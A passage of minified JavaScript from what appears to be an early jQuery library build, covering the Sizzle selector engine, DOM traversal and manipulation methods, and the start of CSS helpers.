"*";for(var n=k.nodeType?[k]:k,q=[],r=0,wa=n.length;r<wa;r++)g(L,n[r],q);L=q}L=!a||!e&&b?L:t(L,l,a,k,v);n=c?f||(e?a:V||d)?[]:h:L;c&&c(L,n,k,v);if(d){var p=t(n,m);d(p,[],k,v);for(k=p.length;k--;)if(K=p[k])n[m[k]]=!(L[m[k]]=K)}if(e){if(f||a){if(f){p=[];for(k=n.length;k--;)(K=n[k])&&p.push(L[k]=K);f(null,n=[],p,v)}for(k=n.length;k--;)(K=n[k])&&-1<(p=f?Q.call(e,K):l[k])&&(e[p]=!(h[p]=K))}}else n=t(n===h?n.splice(V,n.length):n),f?f(null,h,n,v):B.apply(h,n)})}function w(a){var b,c,d=a.length,e=y.relative[a[0].type];
var f=e||y.relative[" "];for(var g=e?1:0,h=r(function(a){return a===b},f,!0),k=r(function(a){return-1<Q.call(b,a)},f,!0),v=[function(a,c,d){return!e&&(d||c!==M)||((b=c).nodeType?h(a,c,d):k(a,c,d))}];g<d;g++)if(f=y.relative[a[g].type])v=[r(p(v),f)];else{f=y.filter[a[g].type].apply(null,a[g].matches);if(f[E]){for(c=++g;c<d&&!y.relative[a[c].type];c++);return z(1<g&&p(v),1<g&&q(a.slice(0,g-1)).replace(P,"$1"),f,g<c&&w(a.slice(g,c)),c<d&&w(a=a.slice(c)),c<d&&q(a))}v.push(f)}return p(v)}function sc(a,
b){var c=0,d=0<b.length,f=0<a.length,h=function(e,h,k,v,K){var l,m,V=[],n=0,L="0",q=e&&[],p=null!=K,r=M,C=e||f&&y.find.TAG("*",K&&h.parentNode||h),wa=G+=null==r?1:Math.random()||.1;p&&(M=h!==H&&h,x=c);for(;null!=(K=C[L]);L++){if(f&&K){for(l=0;m=a[l++];)if(m(K,h,k)){v.push(K);break}p&&(G=wa,x=++c)}d&&((K=!m&&K)&&n--,e&&q.push(K))}n+=L;if(d&&L!==n){for(l=0;m=b[l++];)m(q,V,h,k);if(e){if(0<n)for(;L--;)q[L]||V[L]||(V[L]=U.call(v));V=t(V)}B.apply(v,V);p&&!e&&0<V.length&&1<n+b.length&&g.uniqueSort(v)}p&&
(G=wa,M=r);return q};return d?e(h):h}function D(){}var u,x,N,M,H,F,R,W,ra,xa,ta,Na,E="sizzle"+-new Date,na=a.document,I={},G=0,zc=0,Db=d(),Cb=d(),O=d(),J=typeof b,aa=[],U=aa.pop,B=aa.push,A=aa.slice,Q=aa.indexOf||function(a){for(var b=0,c=this.length;b<c;b++)if(this[b]===a)return b;return-1};aa="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+".replace("w","w#");var X="\\[[\\x20\\t\\r\\n\\f]*((?:\\\\.|[\\w-]|[^\\x00-\\xa0])+)[\\x20\\t\\r\\n\\f]*(?:([*^$|!~]?=)[\\x20\\t\\r\\n\\f]*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+
aa+")|)|)[\\x20\\t\\r\\n\\f]*\\]",T=":((?:\\\\.|[\\w-]|[^\\x00-\\xa0])+)(?:\\(((['\"])((?:\\\\.|[^\\\\])*?)\\3|((?:\\\\.|[^\\\\()[\\]]|"+X.replace(3,8)+")*)|.*)\\)|)",P=RegExp("^[\\x20\\t\\r\\n\\f]+|((?:^|[^\\\\])(?:\\\\.)*)[\\x20\\t\\r\\n\\f]+$","g"),ba=/^[\x20\t\r\n\f]*,[\x20\t\r\n\f]*/,ca=/^[\x20\t\r\n\f]*([\x20\t\r\n\f>+~])[\x20\t\r\n\f]*/,da=new RegExp(T),ia=new RegExp("^"+aa+"$"),S={ID:/^#((?:\\.|[\w-]|[^\x00-\xa0])+)/,CLASS:/^\.((?:\\.|[\w-]|[^\x00-\xa0])+)/,NAME:/^\[name=['"]?((?:\\.|[\w-]|[^\x00-\xa0])+)['"]?\]/,
TAG:new RegExp("^("+"(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+".replace("w","w*")+")"),ATTR:new RegExp("^"+X),PSEUDO:new RegExp("^"+T),CHILD:/^:(only|first|last|nth|nth-last)-(child|of-type)(?:\([\x20\t\r\n\f]*(even|odd|(([+-]|)(\d*)n|)[\x20\t\r\n\f]*(?:([+-]|)[\x20\t\r\n\f]*(\d+)|))[\x20\t\r\n\f]*\)|)/i,needsContext:/^[\x20\t\r\n\f]*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\([\x20\t\r\n\f]*((?:-\d)?\d*)[\x20\t\r\n\f]*\)|)(?=[^-]|$)/i},Y=/[\x20\t\r\n\f]*[+~]/,Z=/^[^{]+\{\s*\[native code/,ja=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,
la=/^(?:input|select|textarea|button)$/i,ma=/^h\d$/i,oa=/'|\\/g,pa=/=[\x20\t\r\n\f]*([^'"\]]*)[\x20\t\r\n\f]*\]/g,fa=/\\([\da-fA-F]{1,6}[\x20\t\r\n\f]?|.)/g,ha=function(a,b){var c="0x"+b-65536;return c!==c?b:0>c?String.fromCharCode(c+65536):String.fromCharCode(c>>10|55296,c&1023|56320)};try{A.call(na.documentElement.childNodes,0)[0].nodeType}catch(v){A=function(a){for(var b,c=[];b=this[a++];)c.push(b);return c}}var qa=g.isXML=function(a){return(a=a&&(a.ownerDocument||a).documentElement)?"HTML"!==
a.nodeName:!1};var sa=g.setDocument=function(a){var c=a?a.ownerDocument||a:na;if(c===H||9!==c.nodeType||!c.documentElement)return H;H=c;F=c.documentElement;R=qa(c);I.tagNameNoComments=f(function(a){a.appendChild(c.createComment(""));return!a.getElementsByTagName("*").length});I.attributes=f(function(a){a.innerHTML="<select></select>";a=typeof a.lastChild.getAttribute("multiple");return"boolean"!==a&&"string"!==a});I.getByClassName=f(function(a){a.innerHTML="<div class='hidden e'></div><div class='hidden'></div>";
if(!a.getElementsByClassName||!a.getElementsByClassName("e").length)return!1;a.lastChild.className="e";return 2===a.getElementsByClassName("e").length});I.getByName=f(function(a){a.id=E+0;a.innerHTML="<a name='"+E+"'></a><div name='"+E+"'></div>";F.insertBefore(a,F.firstChild);var b=c.getElementsByName&&c.getElementsByName(E).length===2+c.getElementsByName(E+0).length;I.getIdNotName=!c.getElementById(E);F.removeChild(a);return b});y.attrHandle=f(function(a){a.innerHTML="<a href='#'></a>";return a.firstChild&&
typeof a.firstChild.getAttribute!==J&&"#"===a.firstChild.getAttribute("href")})?{}:{href:function(a){return a.getAttribute("href",2)},type:function(a){return a.getAttribute("type")}};I.getIdNotName?(y.find.ID=function(a,b){if(typeof b.getElementById!==J&&!R){var c=b.getElementById(a);return c&&c.parentNode?[c]:[]}},y.filter.ID=function(a){var b=a.replace(fa,ha);return function(a){return a.getAttribute("id")===b}}):(y.find.ID=function(a,c){if(typeof c.getElementById!==J&&!R){var d=c.getElementById(a);
return d?d.id===a||typeof d.getAttributeNode!==J&&d.getAttributeNode("id").value===a?[d]:b:[]}},y.filter.ID=function(a){var b=a.replace(fa,ha);return function(a){return(a=typeof a.getAttributeNode!==J&&a.getAttributeNode("id"))&&a.value===b}});y.find.TAG=I.tagNameNoComments?function(a,b){if(typeof b.getElementsByTagName!==J)return b.getElementsByTagName(a)}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){for(;c=f[e++];)1===c.nodeType&&d.push(c);return d}return f};y.find.NAME=
I.getByName&&function(a,b){if(typeof b.getElementsByName!==J)return b.getElementsByName(name)};y.find.CLASS=I.getByClassName&&function(a,b){if(typeof b.getElementsByClassName!==J&&!R)return b.getElementsByClassName(a)};ra=[];W=[":focus"];if(I.qsa=Z.test(c.querySelectorAll+""))f(function(a){a.innerHTML="<select><option selected=''></option></select>";a.querySelectorAll("[selected]").length||W.push("\\[[\\x20\\t\\r\\n\\f]*(?:checked|disabled|ismap|multiple|readonly|selected|value)");a.querySelectorAll(":checked").length||
W.push(":checked")}),f(function(a){a.innerHTML="<input type='hidden' i=''/>";a.querySelectorAll("[i^='']").length&&W.push("[*^$]=[\\x20\\t\\r\\n\\f]*(?:\"\"|'')");a.querySelectorAll(":enabled").length||W.push(":enabled",":disabled");a.querySelectorAll("*,:x");W.push(",.*:")});(I.matchesSelector=Z.test((xa=F.matchesSelector||F.mozMatchesSelector||F.webkitMatchesSelector||F.oMatchesSelector||F.msMatchesSelector)+""))&&f(function(a){I.disconnectedMatch=xa.call(a,"div");xa.call(a,"[s!='']:x");ra.push("!=",
T)});W=new RegExp(W.join("|"));ra=new RegExp(ra.join("|"));ta=Z.test(F.contains+"")||F.compareDocumentPosition?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!!(d&&1===d.nodeType&&(c.contains?c.contains(d):a.compareDocumentPosition&&a.compareDocumentPosition(d)&16))}:function(a,b){if(b)for(;b=b.parentNode;)if(b===a)return!0;return!1};Na=F.compareDocumentPosition?function(a,b){var d;return a===b?(N=!0,0):(d=b.compareDocumentPosition&&a.compareDocumentPosition&&
a.compareDocumentPosition(b))?d&1||a.parentNode&&11===a.parentNode.nodeType?a===c||ta(na,a)?-1:b===c||ta(na,b)?1:0:d&4?-1:1:a.compareDocumentPosition?-1:1}:function(a,b){var d=0;var e=a.parentNode;var f=b.parentNode,g=[a],k=[b];if(a===b)return N=!0,0;if(!e||!f)return a===c?-1:b===c?1:e?-1:f?1:0;if(e===f)return h(a,b);for(e=a;e=e.parentNode;)g.unshift(e);for(e=b;e=e.parentNode;)k.unshift(e);for(;g[d]===k[d];)d++;return d?h(g[d],k[d]):g[d]===na?-1:k[d]===na?1:0};N=!1;[0,0].sort(Na);I.detectDuplicates=
N;return H};g.matches=function(a,b){return g(a,null,null,b)};g.matchesSelector=function(a,b){(a.ownerDocument||a)!==H&&sa(a);b=b.replace(pa,"='$1']");if(!(!I.matchesSelector||R||ra&&ra.test(b)||W.test(b)))try{var c=xa.call(a,b);if(c||I.disconnectedMatch||a.document&&11!==a.document.nodeType)return c}catch(L){}return 0<g(b,H,null,[a]).length};g.contains=function(a,b){(a.ownerDocument||a)!==H&&sa(a);return ta(a,b)};g.attr=function(a,b){var c;(a.ownerDocument||a)!==H&&sa(a);R||(b=b.toLowerCase());return(c=
y.attrHandle[b])?c(a):R||I.attributes?a.getAttribute(b):((c=a.getAttributeNode(b))||a.getAttribute(b))&&!0===a[b]?b:c&&c.specified?c.value:null};g.error=function(a){throw Error("Syntax error, unrecognized expression: "+a);};g.uniqueSort=function(a){var b,c=[],d=1,e=0;N=!I.detectDuplicates;a.sort(Na);if(N){for(;b=a[d];d++)b===a[d-1]&&(e=c.push(d));for(;e--;)a.splice(c[e],1)}return a};var ea=g.getText=function(a){var b="",c=0;var d=a.nodeType;if(!d)for(;d=a[c];c++)b+=ea(d);else if(1===d||9===d||11===
d){if("string"===typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)b+=ea(a)}else if(3===d||4===d)return a.nodeValue;return b};var y=g.selectors={cacheLength:50,createPseudo:e,match:S,find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){a[1]=a[1].replace(fa,ha);a[3]=(a[4]||a[5]||"").replace(fa,ha);"~="===a[2]&&(a[3]=" "+a[3]+" ");return a.slice(0,4)},CHILD:function(a){a[1]=
a[1].toLowerCase();"nth"===a[1].slice(0,3)?(a[3]||g.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&g.error(a[0]);return a},PSEUDO:function(a){var b,c=!a[5]&&a[2];if(S.CHILD.test(a[0]))return null;a[4]?a[2]=a[4]:c&&da.test(c)&&(b=n(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b));return a.slice(0,3)}},filter:{TAG:function(a){if("*"===a)return function(){return!0};a=a.replace(fa,ha).toLowerCase();
return function(b){return b.nodeName&&b.nodeName.toLowerCase()===a}},CLASS:function(a){var b=Db[a+" "];return b||(b=new RegExp("(^|[\\x20\\t\\r\\n\\f])"+a+"([\\x20\\t\\r\\n\\f]|$)"),Db(a,function(a){return b.test(a.className||typeof a.getAttribute!==J&&a.getAttribute("class")||"")}))},ATTR:function(a,b,c){return function(d){d=g.attr(d,a);if(null==d)return"!="===b;if(!b)return!0;d+="";return"="===b?d===c:"!="===b?d!==c:"^="===b?c&&0===d.indexOf(c):"*="===b?c&&-1<d.indexOf(c):"$="===b?c&&d.slice(-c.length)===
c:"~="===b?-1<(" "+d+" ").indexOf(c):"|="===b?d===c||d.slice(0,c.length+1)===c+"-":!1}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,k){var l;c=f!==g?"nextSibling":"previousSibling";var m=b.parentNode,n=h&&b.nodeName.toLowerCase();k=!k&&!h;if(m){if(f){for(;c;){for(l=b;l=l[c];)if(h?l.nodeName.toLowerCase()===n:1===l.nodeType)return!1;var v=c="only"===a&&!v&&"nextSibling"}return!0}v=[g?
m.firstChild:m.lastChild];if(g&&k){k=m[E]||(m[E]={});var q=k[a]||[];var p=q[0]===G&&q[1];var r=q[0]===G&&q[2];for(l=p&&m.childNodes[p];l=++p&&l&&l[c]||(r=p=0)||v.pop();)if(1===l.nodeType&&++r&&l===b){k[a]=[G,p,r];break}}else if(k&&(q=(b[E]||(b[E]={}))[a])&&q[0]===G)r=q[1];else for(;(l=++p&&l&&l[c]||(r=p=0)||v.pop())&&((h?l.nodeName.toLowerCase()!==n:1!==l.nodeType)||!++r||(k&&((l[E]||(l[E]={}))[a]=[G,r]),l!==b)););r-=e;return r===d||0===r%d&&0<=r/d}}},PSEUDO:function(a,b){var c=y.pseudos[a]||y.setFilters[a.toLowerCase()]||
g.error("unsupported pseudo: "+a);if(c[E])return c(b);if(1<c.length){var d=[a,a,"",b];return y.setFilters.hasOwnProperty(a.toLowerCase())?e(function(a,d){for(var e,f=c(a,b),g=f.length;g--;)e=Q.call(a,f[g]),a[e]=!(d[e]=f[g])}):function(a){return c(a,0,d)}}return c}},pseudos:{not:e(function(a){var b=[],c=[],d=ka(a.replace(P,"$1"));return d[E]?e(function(a,b,c,e){e=d(a,null,e,[]);for(var f=a.length;f--;)if(c=e[f])a[f]=!(b[f]=c)}):function(a,e,f){b[0]=a;d(b,null,f,c);return!c.pop()}}),has:e(function(a){return function(b){return 0<
g(a,b).length}}),contains:e(function(a){return function(b){return-1<(b.textContent||b.innerText||ea(b)).indexOf(a)}}),lang:e(function(a){ia.test(a||"")||g.error("unsupported lang: "+a);a=a.replace(fa,ha).toLowerCase();return function(b){var c;do if(c=R?b.getAttribute("xml:lang")||b.getAttribute("lang"):b.lang)return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===
F},focus:function(a){return a===H.activeElement&&(!H.hasFocus||H.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:function(a){return!1===a.disabled},disabled:function(a){return!0===a.disabled},checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){a.parentNode&&a.parentNode.selectedIndex;return!0===a.selected},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if("@"<a.nodeName||3===a.nodeType||4===a.nodeType)return!1;
return!0},parent:function(a){return!y.pseudos.empty(a)},header:function(a){return ma.test(a.nodeName)},input:function(a){return la.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||b.toLowerCase()===a.type)},first:m(function(){return[0]}),last:m(function(a,b){return[b-1]}),eq:m(function(a,b,c){return[0>c?c+b:c]}),
even:m(function(a,b){for(var c=0;c<b;c+=2)a.push(c);return a}),odd:m(function(a,b){for(var c=1;c<b;c+=2)a.push(c);return a}),lt:m(function(a,b,c){for(b=0>c?c+b:c;0<=--b;)a.push(b);return a}),gt:m(function(a,b,c){for(c=0>c?c+b:c;++c<b;)a.push(c);return a})}};for(u in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})y.pseudos[u]=k(u);for(u in{submit:!0,reset:!0})y.pseudos[u]=l(u);var ka=g.compile=function(a,b){var c,d=[],e=[],f=O[a+" "];if(!f){b||(b=n(a));for(c=b.length;c--;)f=w(b[c]),f[E]?d.push(f):
e.push(f);f=O(a,sc(e,d))}return f};y.pseudos.nth=y.pseudos.eq;y.filters=D.prototype=y.pseudos;y.setFilters=new D;sa();g.attr=c.attr;c.find=g;c.expr=g.selectors;c.expr[":"]=c.expr.pseudos;c.unique=g.uniqueSort;c.text=g.getText;c.isXMLDoc=g.isXML;c.contains=g.contains})(t);var Ac=/Until$/,Bc=/^(?:parents|prev(?:Until|All))/,Wb=/^.[^:#\[\.,]*$/,Eb=c.expr.match.needsContext,Cc={children:!0,contents:!0,next:!0,prev:!0};c.fn.extend({find:function(a){var b,d=this.length;if("string"!==typeof a){var e=this;
return this.pushStack(c(a).filter(function(){for(b=0;b<d;b++)if(c.contains(e[b],this))return!0}))}var f=[];for(b=0;b<d;b++)c.find(a,this[b],f);f=this.pushStack(1<d?c.unique(f):f);f.selector=(this.selector?this.selector+" ":"")+a;return f},has:function(a){var b,d=c(a,this),e=d.length;return this.filter(function(){for(b=0;b<e;b++)if(c.contains(this,d[b]))return!0})},not:function(a){return this.pushStack($a(this,a,!1))},filter:function(a){return this.pushStack($a(this,a,!0))},is:function(a){return!!a&&
("string"===typeof a?Eb.test(a)?0<=c(a,this.context).index(this[0]):0<c.filter(a,this).length:0<this.filter(a).length)},closest:function(a,b){for(var d,e=0,f=this.length,g=[],h=Eb.test(a)||"string"!==typeof a?c(a,b||this.context):0;e<f;e++)for(d=this[e];d&&d.ownerDocument&&d!==b&&11!==d.nodeType;){if(h?-1<h.index(d):c.find.matchesSelector(d,a)){g.push(d);break}d=d.parentNode}return this.pushStack(1<g.length?c.unique(g):g)},index:function(a){return a?"string"===typeof a?c.inArray(this[0],c(a)):c.inArray(a.jquery?
a[0]:a,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){var d="string"===typeof a?c(a,b):c.makeArray(a&&a.nodeType?[a]:a);d=c.merge(this.get(),d);return this.pushStack(c.unique(d))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});c.fn.andSelf=c.fn.addBack;c.each({parent:function(a){return(a=a.parentNode)&&11!==a.nodeType?a:null},parents:function(a){return c.dir(a,"parentNode")},parentsUntil:function(a,b,d){return c.dir(a,
"parentNode",d)},next:function(a){return Za(a,"nextSibling")},prev:function(a){return Za(a,"previousSibling")},nextAll:function(a){return c.dir(a,"nextSibling")},prevAll:function(a){return c.dir(a,"previousSibling")},nextUntil:function(a,b,d){return c.dir(a,"nextSibling",d)},prevUntil:function(a,b,d){return c.dir(a,"previousSibling",d)},siblings:function(a){return c.sibling((a.parentNode||{}).firstChild,a)},children:function(a){return c.sibling(a.firstChild)},contents:function(a){return c.nodeName(a,
"iframe")?a.contentDocument||a.contentWindow.document:c.merge([],a.childNodes)}},function(a,b){c.fn[a]=function(d,e){var f=c.map(this,b,d);Ac.test(a)||(e=d);e&&"string"===typeof e&&(f=c.filter(e,f));f=1<this.length&&!Cc[a]?c.unique(f):f;1<this.length&&Bc.test(a)&&(f=f.reverse());return this.pushStack(f)}});c.extend({filter:function(a,b,d){d&&(a=":not("+a+")");return 1===b.length?c.find.matchesSelector(b[0],a)?[b[0]]:[]:c.find.matches(a,b)},dir:function(a,b,d){var e=[];for(a=a[b];a&&9!==a.nodeType&&
(d===n||1!==a.nodeType||!c(a).is(d));)1===a.nodeType&&e.push(a),a=a[b];return e},sibling:function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c}});var bb="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",Dc=/ jQuery\d+="(?:null|\d+)"/g,Fb=new RegExp("<(?:"+bb+")[\\s/>]","i"),Oa=/^\s+/,Gb=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,
Hb=/<([\w:]+)/,Ib=/<tbody/i,Ec=/<|&#?\w+;/,Fc=/<(?:script|style|link)/i,Da=/^(?:checkbox|radio)$/i,Gc=/checked\s*(?:[^=]|=\s*.checked.)/i,Jb=/^$|\/(?:java|ecma)script/i,Yb=/^true\/(.*)/,Hc=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,D={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>",
"</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:c.support.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]},Pa=ab(p).appendChild(p.createElement("div"));D.optgroup=D.option;D.tbody=D.tfoot=D.colgroup=D.caption=D.thead;D.th=D.td;c.fn.extend({text:function(a){return c.access(this,function(a){return a===n?c.text(this):this.empty().append((this[0]&&this[0].ownerDocument||p).createTextNode(a))},null,a,arguments.length)},wrapAll:function(a){if(c.isFunction(a))return this.each(function(b){c(this).wrapAll(a.call(this,
b))});if(this[0]){var b=c(a,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&b.insertBefore(this[0]);b.map(function(){for(var a=this;a.firstChild&&1===a.firstChild.nodeType;)a=a.firstChild;return a}).append(this)}return this},wrapInner:function(a){return c.isFunction(a)?this.each(function(b){c(this).wrapInner(a.call(this,b))}):this.each(function(){var b=c(this),d=b.contents();d.length?d.wrapAll(a):b.append(a)})},wrap:function(a){var b=c.isFunction(a);return this.each(function(d){c(this).wrapAll(b?
a.call(this,d):a)})},unwrap:function(){return this.parent().each(function(){c.nodeName(this,"body")||c(this).replaceWith(this.childNodes)}).end()},append:function(){return this.domManip(arguments,!0,function(a){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||this.appendChild(a)})},prepend:function(){return this.domManip(arguments,!0,function(a){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||this.insertBefore(a,this.firstChild)})},before:function(){return this.domManip(arguments,
!1,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return this.domManip(arguments,!1,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},remove:function(a,b){for(var d,e=0;null!=(d=this[e]);e++)if(!a||0<c.filter(a,[d]).length)b||1!==d.nodeType||c.cleanData(w(d)),d.parentNode&&(b&&c.contains(d.ownerDocument,d)&&Ca(w(d,"script")),d.parentNode.removeChild(d));return this},empty:function(){for(var a,b=0;null!=(a=this[b]);b++){for(1===
a.nodeType&&c.cleanData(w(a,!1));a.firstChild;)a.removeChild(a.firstChild);a.options&&c.nodeName(a,"select")&&(a.options.length=0)}return this},clone:function(a,b){a=null==a?!1:a;b=null==b?a:b;return this.map(function(){return c.clone(this,a,b)})},html:function(a){return c.access(this,function(a){var b=this[0]||{},e=0,f=this.length;if(a===n)return 1===b.nodeType?b.innerHTML.replace(Dc,""):n;if(!("string"!==typeof a||Fc.test(a)||!c.support.htmlSerialize&&Fb.test(a)||!c.support.leadingWhitespace&&Oa.test(a)||
D[(Hb.exec(a)||["",""])[1].toLowerCase()])){a=a.replace(Gb,"<$1></$2>");try{for(;e<f;e++)b=this[e]||{},1===b.nodeType&&(c.cleanData(w(b,!1)),b.innerHTML=a);b=0}catch(g){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(a){c.isFunction(a)||"string"===typeof a||(a=c(a).not(this).detach());return this.domManip([a],!0,function(a){var b=this.nextSibling,e=this.parentNode;e&&(c(this).remove(),e.insertBefore(a,b))})},detach:function(a){return this.remove(a,!0)},domManip:function(a,
b,d){a=ub.apply([],a);var e,f=0,g=this.length,h=this,k=g-1,l=a[0],m=c.isFunction(l);if(m||!(1>=g||"string"!==typeof l||c.support.checkClone)&&Gc.test(l))return this.each(function(c){var e=h.eq(c);m&&(a[0]=l.call(this,c,b?e.html():n));e.domManip(a,b,d)});if(g){var p=c.buildFragment(a,this[0].ownerDocument,!1,this);var q=p.firstChild;1===p.childNodes.length&&(p=q);if(q){b=b&&c.nodeName(q,"tr");var r=c.map(w(p,"script"),cb);for(e=r.length;f<g;f++)q=p,f!==k&&(q=c.clone(q,!0,!0),e&&c.merge(r,w(q,"script"))),
d.call(b&&c.nodeName(this[f],"table")?Xb(this[f],"tbody"):this[f],q,f);if(e)for(p=r[r.length-1].ownerDocument,c.map(r,db),f=0;f<e;f++)q=r[f],Jb.test(q.type||"")&&!c._data(q,"globalEval")&&c.contains(p,q)&&(q.src?c.ajax({url:q.src,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0}):c.globalEval((q.text||q.textContent||q.innerHTML||"").replace(Hc,"")));p=q=null}}return this}});c.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},
function(a,b){c.fn[a]=function(a){for(var d=0,f=[],g=c(a),h=g.length-1;d<=h;d++)a=d===h?this:this.clone(!0),c(g[d])[b](a),Ha.apply(f,a.get());return this.pushStack(f)}});c.extend({clone:function(a,b,d){var e,f,g=c.contains(a.ownerDocument,a);if(c.support.html5Clone||c.isXMLDoc(a)||!Fb.test("<"+a.nodeName+">"))var h=a.cloneNode(!0);else Pa.innerHTML=a.outerHTML,Pa.removeChild(h=Pa.firstChild);if(!(c.support.noCloneEvent&&c.support.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||c.isXMLDoc(a))){var k=
w(h);var l=w(a);for(f=0;null!=(e=l[f]);++f)if(k[f]){var m=void 0,n=e,q=k[f];if(1===q.nodeType){var p=q.nodeName.toLowerCase();if(!c.support.noCloneEvent&&q[c.expando]){e=c._data(q);for(m in e.events)c.removeEvent(q,m,e.handle);q.removeAttribute(c.expando)}if("script"===p&&q.text!==n.text)cb(q).text=n.text,db(q);else if("object"===p)q.parentNode&&(q.outerHTML=n.outerHTML),c.support.html5Clone&&n.innerHTML&&!c.trim(q.innerHTML)&&(q.innerHTML=n.innerHTML);else if("input"===p&&Da.test(n.type))q.defaultChecked=
q.checked=n.checked,q.value!==n.value&&(q.value=n.value);else if("option"===p)q.defaultSelected=q.selected=n.defaultSelected;else if("input"===p||"textarea"===p)q.defaultValue=n.defaultValue}}}if(b)if(d)for(l=l||w(a),k=k||w(h),f=0;null!=(e=l[f]);f++)eb(e,k[f]);else eb(a,h);k=w(h,"script");0<k.length&&Ca(k,!g&&w(a,"script"));return h},buildFragment:function(a,b,d,e){for(var f,g,h,k,l,m,n=a.length,q=ab(b),p=[],t=0;t<n;t++)if((g=a[t])||0===g)if("object"===c.type(g))c.merge(p,g.nodeType?[g]:g);else if(Ec.test(g)){h=
h||q.appendChild(b.createElement("div"));k=(Hb.exec(g)||["",""])[1].toLowerCase();m=D[k]||D._default;h.innerHTML=m[1]+g.replace(Gb,"<$1></$2>")+m[2];for(f=m[0];f--;)h=h.lastChild;!c.support.leadingWhitespace&&Oa.test(g)&&p.push(b.createTextNode(Oa.exec(g)[0]));if(!c.support.tbody)for(f=(g="table"!==k||Ib.test(g)?"<table>"!==m[1]||Ib.test(g)?0:h:h.firstChild)&&g.childNodes.length;f--;)c.nodeName(l=g.childNodes[f],"tbody")&&!l.childNodes.length&&g.removeChild(l);c.merge(p,h.childNodes);for(h.textContent=
"";h.firstChild;)h.removeChild(h.firstChild);h=q.lastChild}else p.push(b.createTextNode(g));h&&q.removeChild(h);c.support.appendChecked||c.grep(w(p,"input"),Zb);for(t=0;g=p[t++];)if(!e||-1===c.inArray(g,e))if(a=c.contains(g.ownerDocument,g),h=w(q.appendChild(g),"script"),a&&Ca(h),d)for(f=0;g=h[f++];)Jb.test(g.type||"")&&d.push(g);return q},cleanData:function(a,b){for(var d,e,f,g,h=0,k=c.expando,l=c.cache,m=c.support.deleteExpando,n=c.event.special;null!=(d=a[h]);h++)if(b||c.acceptData(d))if(g=(f=
d[k])&&l[f]){if(g.events)for(e in g.events)n[e]?c.event.remove(d,e):c.removeEvent(d,e,g.handle);l[f]&&(delete l[f],m?delete d[k]:typeof d.removeAttribute!==x?d.removeAttribute(k):d[k]=null,T.push(f))}}});var Z,Qa=/alpha\([^)]*\)/i,Ic=/opacity\s*=\s*([^)]*)/,Jc=/^(top|right|bottom|left)$/,Kc=/^(none|table(?!-c[ea]).+)/,Kb=/^margin/,$b=new RegExp("^("+va+")(.*)$","i"),pa=new RegExp("^("+va+")(?!px)[a-z%]+$","i"),Lc=new RegExp("^([+-])=("+va+")","i"),mb={BODY:"block"},Mc={position:"absolute",visibility:"hidden",
display:"block"},Lb={letterSpacing:0,fontWeight:400},B=["Top","Right","Bottom","Left"],gb=["Webkit","O","Moz","ms"];c.fn.extend({css:function(a,b){return c.access(this,function(a,b,f){var d={},e=0;if(c.isArray(b)){var k=ba(a);for(f=b.length;e<f;e++)d[b[e]]=c.css(a,b[e],!1,k);return d}return f!==n?c.style(a,b,f):c.css(a,b)},a,b,1<arguments.length)},show:function(){return hb(this,!0)},hide:function(){return hb(this)},toggle:function(a){var b="boolean"===typeof a;return this.each(function(){(b?a:Y(this))?
